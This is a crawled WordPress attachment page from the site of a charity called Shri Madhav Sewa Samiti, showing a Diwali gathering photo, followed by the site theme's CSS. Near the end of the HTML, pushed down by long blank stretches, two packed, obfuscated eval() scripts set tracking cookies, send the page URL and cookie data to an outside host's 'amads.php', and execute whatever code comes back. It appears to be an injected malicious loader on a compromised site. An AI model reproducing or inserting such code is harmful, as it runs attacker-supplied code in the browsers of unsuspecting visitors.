<link rel="https://api.w.org/" href="https://smssamiti.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smssamiti.org/wp-json/wp/v2/media/1003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smssamiti.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://smssamiti.org/?p=1003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smssamiti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmssamiti.org%2Fmadavsevafunction%2Fdeepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%25e0%25a4%25a6%25e0%25a5%2580%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b9-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2%2Fwhatsapp-image-2021-11-02-at-13-44-07-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smssamiti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmssamiti.org%2Fmadavsevafunction%2Fdeepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%25e0%25a4%25a6%25e0%25a5%2580%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b9-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2%2Fwhatsapp-image-2021-11-02-at-13-44-07-1%2F&#038;format=xml" />

        <script
                type="text/javascript">var ajaxurl = 'https://smssamiti.org/wp-admin/admin-ajax.php';</script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://smssamiti.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
	<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" sizes="32x32" />
<link rel="icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" />
<meta name="msapplication-TileImage" content="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.home-slider {
    margin-top: 55px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="attachment wp-singular attachment-template-default single single-attachment postid-1003 attachmentid-1003 attachment-jpeg wp-custom-logo wp-theme-smssamiti group-blog no-sidebar wpb-js-composer js-comp-ver-5.6 vc_responsive">

<div id="page" class="site">

	<div class="site-inner">

		<div class="header">

    <div class="col-logo">

      <div class="logo"><a href="https://smssamiti.org/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1.png" class="custom-logo" alt="Shri Madhav Sewa Samiti" decoding="async" fetchpriority="high" srcset="https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1.png 240w, https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1-150x150.png 150w" sizes="(max-width: 240px) 85vw, 240px" /></a></div>

    </div>

    <div class="nav-panel">

      <nav class="navbar navbar-inverse">

        <div class="navbar-header">

          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

        </div>

        <div class="collapse navbar-collapse" id="myNavbar">

          
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

								<div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://smssamiti.org/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://smssamiti.org/about/">About</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://smssamiti.org/madavsevacenter/">Our Centers</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a href="https://smssamiti.org/madavsevafunction/">Event and Functions</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-549"><a>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://smssamiti.org/category/latest-events/">LATEST EVENTS</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://smssamiti.org/category/upcomming-events/">UPCOMMING EVENTS</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://smssamiti.org/category/changes-at-a-glance/">CHANGES AT A GLANCE</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://smssamiti.org/dignitaries-visit/">Dignitaries Visit</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://smssamiti.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://smssamiti.org/donation/">Donation</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://smssamiti.org/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://smssamiti.org/contact-us/">Contact Us</a></li>
</ul></div>
							</nav><!-- .main-navigation -->

						
        </div>

      </nav>

    </div>

    <div class="col-btn">

      <div class="header-btn-panel">

        <a href="https://smssamiti.org/donation/"><button class="top-donate spu-open-238" type="button" onclick="">Donate</button></a>

        <span class="serachicon"><i class="fa fa-search" aria-hidden="true"></i></span> 

		<form action="https://smssamiti.org/" method="get" class="header_search">

			<input type="text" name="s" id="search" value="" placeholder="Search" required/>

			<button type="submit" class="btn btn-default srch_btn"><!--<i class="fa fa-search" aria-hidden="true"></i>-->Search</button>

		</form>

	  </div>

    </div>

	

	

</div>


<div class="home-slider">
	
</div>


		<div id="content" class="site-content">



	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			

				<article id="post-1003" class="post-1003 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2/whatsapp-image-2021-11-02-at-13-44-07-2/'>Previous Image</a></div>
							<div class="nav-next"><a href='https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2/whatsapp-image-2021-11-02-at-13-44-07/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">WhatsApp Image 2021-11-02 at 13.44.07 (1)</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="840" height="473" src="https://smssamiti.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-13.44.07-1-1024x577.jpeg" class="attachment-large size-large" alt="" decoding="async" srcset="https://smssamiti.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-13.44.07-1-1024x577.jpeg 1024w, https://smssamiti.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-13.44.07-1-300x169.jpeg 300w, https://smssamiti.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-13.44.07-1-768x432.jpeg 768w, https://smssamiti.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-13.44.07-1.jpeg 1156w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" />

							

						</div><!-- .entry-attachment -->

						
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2/whatsapp-image-2021-11-02-at-13-44-07-1/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-02T08:56:55+00:00">November 2, 2021</time></a></span>
						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://smssamiti.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-13.44.07-1.jpeg">1156 &times; 651</a></span>
						
					</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Deepawali sneh milan program, Bhagat ki kothi karyalay &#8211; दीपावली स्नेह मिलन प्रोग्राम, भगत की कोठी कार्यालय</span></a></div></div>
	</nav>

		</main><!-- .site-main -->
	</div><!-- .content-area -->






		</div><!-- .site-content -->

		<div class="footer-panel">
    <div class="container container-slide">
      <div class="row">
        <div class="col-xs-12 col-sm-2">
          <div class="footer-logo"><img src="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" alt="" /></div>
        </div>
        <div class="col-sm-6 col-md-7 col-lg-7">
			<div class="footer-menu">
							<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
					<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-links-menu"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-564"><a href="https://smssamiti.org/"><span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://smssamiti.org/about/"><span class="screen-reader-text">About</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="https://smssamiti.org/madavsevacenter/"><span class="screen-reader-text">Our Centers</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><a rel="privacy-policy" href="https://smssamiti.org/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://smssamiti.org/contact-us/"><span class="screen-reader-text">Get In Touch</span></a></li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="http://smssamiti.org:2095/"><span class="screen-reader-text">Web mail</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
						</div>
      </div>
	  <div class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
          <div class="footer-social">
            <h4>Follow Us</h4>
            <ul>
              <li><a id="facebook" class="social-icon" href="https://www.facebook.com/Madhav-Seva-Samiti-Rajasthan-102317284744207/" target="_blank" alt="#"></a></li>
              <li><a id="youtube" class="social-icon" href="https://www.youtube.com/channel/UCq1VUPa_QCEQYgvck8Yo6YQ" target="_blank" alt="#"></a></li>
				<li><a id="youtube" class="social-icon" href="https://www.youtube.com/channel/UCo7JFcG-IRzYN8jD1SVq_AQ" target="_blank" alt="#"></a></li>
				<li><a id="linkedin" class="social-icon" href="https://www.linkedin.com/company/shri-madhav-seva-samiti/" target="_blank" alt="#"></a></li>
              <li><a id="instagram" class="social-icon" href="https://www.instagram.com/p/BssHwGJn4wv/?utm_source=ig_share_sheet&igshid=1ufacqziysp23" target="_blank" alt="#"></a></li>
              <li><a id="whatsup" class="social-icon" href="https://api.whatsapp.com/send?phone=9928521100" target="_blank" alt="#"></a></li>
			  <li><a href="https://twitter.com/SanjayK86947179" target="_blank"><i class="fa fa-twitter-square" style="font-size:44px;color:#337ab7;"></i></a></li>
            </ul>
          </div>
        </div>
    </div>
  </div>

			<div class="site-info">
			<p class="copyright_text">Copyright © 2002 - 2019. All rights reserved. | Website Designed & Developed by : <a href="https://www.dotsquares.com/" target="_blank"><img class="ds-logo" src="https://smssamiti.org/wp-content/uploads/2018/10/dotsquares-logo-footer.png" alt="dotsquares-logo">Dotsquares Ltd.</a> | Maintaine by : <a href="https://www.hindiya.net/" target="_blank">Hindiya.net </a></p>
				<!--<p class="copyright_text">Copyright © 2018. All rights reserved. | Website Designed & Developed by : Dotsquares</p>-->
								<!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script>
var owl = jQuery('.owl-carousel2');
      owl.owlCarousel({
       navText: [ '<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>' ],
	   navClass: [ 'owl-prev owl-prev-icon-client', 'owl-next owl-next-icon-client' ],
        loop: true,
    nav:true,
        responsive: {
          0: {
            items: 1
          },
          700: {
            items: 2
          },
        }
      });
	  
	$('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
	dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
})
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smssamiti\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">

jQuery(".header_search").hide();

jQuery(".serachicon").click(function(){

        

	jQuery(".header_search").slideToggle();

    

});

</script>
<script type="text/javascript">

/* $('.menu-item-has-children').hover(function() {

var menu_id = this.id;

$('#'+menu_id).hover(function() {

	//alert(menu_id);

   $(this).find(".sub-menu").slideToggle();

});

}); */

</script><script type="text/javascript" src="https://smssamiti.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smssamiti.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/smssamiti.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.10" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smssamiti.org/wp-content/themes/smssamiti/style.css?ver=6.8.3
body_size: 2460
content:
/*

Theme Name: Smssamiti

Theme URI: https://wordpress.org/themes/twentysixteen/

Author: Dotsquares

Author URI: http://dotsquares.com

Description: Smssamiti is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Smssamiti will make your WordPress look beautiful everywhere.

Version: 1.5

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog

Text Domain: smssamiti



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/





/**

 * Table of Contents

 *

 * 1.0 - Normalize

 * 2.0 - Genericons

 * 3.0 - Typography

 * 4.0 - Elements

 * 5.0 - Forms

 * 6.0 - Navigation

 *   6.1 - Links

 *   6.2 - Menus

 * 7.0 - Accessibility

 * 8.0 - Alignments

 * 9.0 - Clearings

 * 10.0 - Widgets

 * 11.0 - Content

 *    11.1 - Header

 *    11.2 - Posts and pages

 *    11.3 - Post Formats

 *    11.4 - Comments

 *    11.5 - Sidebar

 *    11.6 - Footer

 * 12.0 - Media

 *    12.1 - Captions

 *    12.2 - Galleries

 * 13.0 - Multisite

 * 14.0 - Media Queries

 *    14.1 - >= 710px

 *    14.2 - >= 783px

 *    14.3 - >= 910px

 *    14.4 - >= 985px

 *    14.5 - >= 1200px

 * 15.0 - Print

 */





/**

 * 1.0 - Normalize

 *

 * Normalizing styles have been helped along thanks to the fine work of

 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

 */





#content.site-content{min-height:678px;} 

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow{position:absolute;bottom:70px;background:rgba(0, 0, 0, 0.2);max-width:100% !important;width:800px !important;text-align:right !important;right:10%;padding:50px;}

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow h1, .n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow .n2-font-1009-hover.n2-ow,

div#n2-ss-1 .n2-ss-layer .n2-font-6c0e87c4ded43e7af337ce83bcef06d0-hover{padding:0px !important;color:#f5f5f5 !important;text-align:right !important;font-size:25px !important;}

.n2-ow n2-ow-all.n2-ss-desktop.n2-ss-mobile.n2-ss-tablet .n2-ow{text-align:right;}

.n2-ss-slider .n2-ow span, .n2-ss-slider .n2-ow-all span{font-size:20px;color:#ccc;}





.bckgrnd.contentsingle{padding:30px 15px;clear:both;}

.testimonial .contentsingle .post-thumbnail .attachment-post-thumbnail{border-radius:50%;}

.testimonial .leftsidebar{width:20%;text-align:center;}

.leftsidebar img{max-width:100%;height:auto;width:100%;}

.entry-header h1.entry-title{text-align:center;font-size:33px;color:#df6a14 !important;text-transform:uppercase;font-weight:bold;}

nav.navigation.post-navigation{max-width:1170px;padding:0 15px 60px;margin:auto;}

nav.navigation.post-navigation .screen-reader-text{display:none;}

nav.navigation.post-navigation .post-title{display:none;}

nav.navigation.post-navigation .nav-links{float:right;}

nav.navigation.post-navigation .nav-links .nav-previous{float:left;}

nav.navigation.post-navigation .nav-links .nav-next{float:right;}

nav.navigation.post-navigation .nav-links .nav-previous a{background:url(images/prev.png) no-repeat;width:30px;height:29px;display:inline-block;margin-right:10px;}

nav.navigation.post-navigation .nav-links .nav-next a{background:url(images/next.png) no-repeat;width:30px;height:29px;display:inline-block; }

nav.navigation.post-navigation .nav-links .nav-previous a span{display:none;}

nav.navigation.post-navigation .nav-links .nav-next a span{display:none;}

.bckgrnd.contentsinglesec{padding:30px 30px;clear:both; padding:0; background:none;}

.bckgrnd.contentsinglesec h2.entry-title{color:#000;padding-left:0;background:none;padding:0;font-size:18px !important;margin-bottom:10px;}

.bckgrnd.contentsinglesec h2.entry-title a{color:#000;}

.contentsinglesec a.post-thumbnail{float:left;width:160px;padding-right:15px;}

.contentsinglesec a.post-thumbnail img{width:100%;height:auto;}

.contentsinglesec .entry-content{float:left;width:83%;}

.clr{clear:both;}

.contentsinglesec .testimonial{padding-bottom:25px;}

.archive .page-header{border:0px none;margin-bottom:0;padding-bottom:0;}

.archive .page-header .page-title{text-align:center;}

.header_search{position:absolute;display:block;width:250px;padding:5px 0px 3px 7px;background:#fff;right:0px;top:84px;}

.header .col-logo{position:relative; width:140px;height:114px;float:left;}

.header .col-logo .logo{position:absolute;top:0;}

.header .nav-panel{padding:9px 0px 0px;}

.es_textbox_button.es_submit_button.btn-default.Subscribe-btn:hover, .es_textbox_button.es_submit_button.btn-default.Subscribe-btn:focus{background:#01349f;color:#fff;}

.testmonialwrap{padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;  padding:30px 30px; background:#eee; border:0px none;}

.bckgrnd.contentsinglesec h2.entry-title{color:#000 !important;}

.testmonialwrap.functionss a.more-link span.screen-reader-text{display:none;}

 

.contentsinglesec .functionss a.post-thumbnail{width:35%;}

.contentsinglesec .functionss .entry-content{width:65%;}



.sponsor-panel .owl-theme .owl-nav{position:static;}

.sponsor-panel .owl-theme .owl-nav .owl-prev{position:absolute;left:-31px;top:42%;-webkit-transform:translate(0%,-42%);transform:translate(0%,-42%);background:url(images/left_1.png) no-repeat;height:25px;width:15px;text-indent:-999px;overflow:hidden;}

.sponsor-panel .owl-theme .owl-nav .owl-prev:hover{background:url(images/left_1.png) no-repeat;}

.sponsor-panel .owl-theme .owl-nav .owl-next{position:absolute;right:-22px;top:42%;-webkit-transform:translate(0%,-42%);transform:translate(0%,-42%);background:url(images/left_2.png) no-repeat;height:25px;width:15px;text-indent:-999px;overflow:hidden;}

.sponsor-panel .owl-theme .owl-nav .owl-next:hover{background:url(images/left_2.png) no-repeat;}



.post-template-default .entry-header h1.entry-title{padding-top:80px;}

.archive .entry-header h1.entry-title{padding-top:80px;}

.archive .page-header h2.page-title{padding-top:80px;}

.page-template .entry-header h2.entry-title{padding-top:80px;}

.poc-card-body a.read-more .fa.fa-caret-right{top:2px;position:relative;}

.testimonial-inner a.read-more .fa.fa-caret-right{top:2px;position:relative;}



/*div#n2-ss-1 .n2-ss-layers-container{width:100% !important;}

div#n2-ss-1 .n2-ss-slider-1{width:100% !important;}

.n2-ss-slider.n2-ss-load-fade.n2-ss-loaded{width:100% !important;}

.n2-ss-slider .n2-ss-slide-background img{height:100% !important;}*/

